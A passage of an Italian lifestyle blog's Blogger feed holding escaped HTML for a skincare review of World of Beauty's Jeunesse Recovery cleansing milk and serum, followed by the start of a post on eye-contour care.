font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eazulene puro\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, principio attivo estratto dalla\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECamomilla Blu Mediterranea,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E dalle proprietà\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E lenitive e addolcenti, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eoltre che preventive rispetto ad eventuali sensibilizzazioni sul viso; la prova è il fatto che lo si possa utilizzare con sicurezza \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eanche nella zona perioculare\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa delicatezza di Hydra Cleansing Milk non va minimamente ad intaccarne la capacità di detergere a fondo la pelle, idratandola e nutrendola, anche grazie alla presenza del \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECollagene vegetale \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ee all’\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eolio di mandorle dolci\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome si usa Hydra Cleansing Milk?\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ECome dicevo, non è un comune latte detergente, quindi\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E va risciacquato. \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENaturalmente, come un qualsiasi latte,\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E si usa sul viso mattina e sera\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ma, dopo averlo distribuito uniformemente sul viso (con le dita o con un dischetto di cotone, come preferite e siete comode), va lasciato agire per qualche secondo, massaggiato delicatamente e poi risciacquato con cura, meglio con acqua tiepida e con l’aiuto di un panno morbido per il viso.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVedremo quindi che \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eelimina ogni traccia di impurità sulla pelle\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ecompreso il makeup\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, anche quello più resistente come il waterproof,\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Esenza necessità di strofinare\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1d2129; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE dopo?\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPassiamo al siero Jeunesse Recovery Gel\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa parola “Recovery” significa riparazione\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e infatti lo scopo precipuo di questa beauty routine è una vera e propria rigenerazione della pelle, che apparirà quindi più luminosa e compatta, la grana affinata, l’aspetto più fresco, le discromie meno evidenti.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMa torniamo al siero Jeunesse Recovery Gel nel dettaglio…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESul sito World of Beauty, leggiamo testualmente \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E“\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl tuo alleato per pelli spente e stanche”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EConcordo, nel modo più assoluto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiHWLTu344ucDOpDAFX3wz0XSAduBTFF7nU6oPXJLK1Oo_2mkTldiXHktwCvbpABiGWoOzedUWSMfaiuEVUqx4z8rZmO56ZRXrqcmgC7fk7QVvB06dKpZGlAcWbgzfFc0S9XofZy1HxmJa32ZDwQ3n5cBDFLEcOuM8arEptIx_HhfFF-aTWRlwxNMLNc\/s940\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jeunesse recovery gel\" border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQiHWLTu344ucDOpDAFX3wz0XSAduBTFF7nU6oPXJLK1Oo_2mkTldiXHktwCvbpABiGWoOzedUWSMfaiuEVUqx4z8rZmO56ZRXrqcmgC7fk7QVvB06dKpZGlAcWbgzfFc0S9XofZy1HxmJa32ZDwQ3n5cBDFLEcOuM8arEptIx_HhfFF-aTWRlwxNMLNc\/w640-h536\/5.png\" title=\"jeunesse recovery gel\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #1d2129; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EÈ contenuto in un tubo da 20 ml, ma ha una tale resa che mi è durato un bel po’.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESi tratta di un\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E siero di colore giallino,\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E quanto alla\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E consistenza è un gel, \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Equindi\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E fluida\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, ma\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enon liquida, il beccuccio richiudibile fa quasi da contagocce, senza disperdere prodotto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELo usiamo appunto su pelle\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Edetersa\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, lo distribuiamo accuratamente sul viso e avvertiamo praticamente subito una sensazione di benessere, basta un leggero massaggio affinché\u0026nbsp; penetri rapidamente e, sin dai primi utilizzi (ma, per quanto mi riguarda, oserei dire subito), ho avuto la pelle avverte subito, nella piacevolezza della texture, la sensazione di\u0026nbsp; “sano”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETra i suoi principi attivi, vanno segnalati in particolare:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E*l’\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAcido Fittico naturale,\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ovvero un complesso fitonutriente dall’azione antiossidante, che supporta le difese immunitarie della pelle,\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E*l’\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eacido mandelico liposomiale\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, attivo naturale estratto dalle mandorle amare, dalle proprietà rinnovatrici e rigeneranti dell’epidermide \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E*il complesso Hamamelis - Acido Salicilico \u003C\/span\u003E\u003Cspan style=\"background-color: white; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E(sì, proprio quello dell’aspirina), eccezionale brevetto WoB, dalle proprietà lenitive, decongestionanti e di rinnovamento cellulare.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ENaturalmente, affinché sia davvero efficace, \u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Equalsiasi trattamento cosmetico richiede costanza,\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E quindi lo usiamo tutti i giorni, mattina e sera; il risultato sarà una pelle più compatta e luminosa, efficacia contro le discromie e i segni del tempo, sia in termini di rughette che di tonicità e luminosità dell’incarnato.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.8; margin-bottom: 6pt; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 400; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE dopo il gel? Terzo step:\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E \u003Cu style=\"background-color: #fff2cc;\"\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery.html\" target=\"_blank\"\u003EJeunesse Recovery Cream\u0026nbsp;\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc; font-size: 16pt; text-align: left; white-space-collapse: preserve;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery.html\" target=\"_blank\"\u003E→\u003C\/a\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/6263828516989339022\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery-step1.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6263828516989339022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/6263828516989339022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2025\/02\/beauty-routine-jeunesse-recovery-step1.html","title":"Beauty Routine rigenerante e protettiva Jeunesse Recovery  step1-2"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-VLal7g09Xwxyh6ICqFE6a_c7aYakpMA7C8ogE2DosQ0VDqWQqv-BNbntU1bKbzM5pOaEpMq4VZY-aet20VHhxc57kIBMmDDjNP8hlir5S4zhHBsL5wXGGHuDd-DkqZa94JlQY_2C2RQ2GypjLIK93TGPvu9nROGjg6EJpbDVFv5jBGtTlNFLezZwu9M\/s72-w640-h536-c\/copertina%20jeunesse%20recovery.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-2322798746344706688"},"published":{"$t":"2024-11-06T14:21:00.014+01:00"},"updated":{"$t":"2024-11-08T09:59:41.321+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antiage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bellezza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contorno occhi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"occhiaie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosa Audace World of beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World of Beauty"}],"title":{"type":"text","$t":"Prendersi cura della giovinezza del contorno occhi "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbbiamo appena parlato di \u003Cb\u003Ebellezza e benessere della pelle, in particolare del contorno occhi\u003C\/b\u003E, zona delicatissima del nostro viso, che non va assolutamente trascurata, onde evitare un obiettivo di stato di \u003Ci\u003Eemergenza\u003C\/i\u003E per la pelle della zona perioculare, che necessiterà di una routine rigenerante di skincare specifica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #050505; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAbbiamo parlato di\u003Cb\u003E contorno occhi stanco e iperpigmentato\u003C\/b\u003E e della linea Rosa Audace by World of Beauty, nel dettaglio di \u003C\/span\u003E\u003Cspan style=\"background-color: #fff2cc;\"\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.lifestyle-99.com\/2024\/11\/prendersi-cura-del-contorno-occhi-stanco.html\" target=\"_blank\"\u003E\u003Cb\u003EEye Booster\u003C\/b\u003E \u003Cb\u003Ee della sua azione riparativa, illuminante e rivitalizzante 